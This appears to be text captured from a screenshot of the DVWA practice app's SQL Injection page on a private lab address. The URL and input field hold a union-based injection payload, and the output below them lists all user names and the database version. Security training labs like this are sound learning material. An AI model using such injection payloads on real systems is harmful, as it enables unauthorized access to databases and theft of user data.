 192.168.56.102/dvwa/vulnerabilities/sqli/?id=%25%27+or+0%3D0+union+select+null%2C+version%28%29+%23&Submit=Submit#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
%' or 0=0 union select null, ve Submit
ID: %' or 0=0 union select null, version() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, version() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, version() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, version() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, version() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, version() #
First name:
Surname: 5.0.51a-3ubuntu5
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection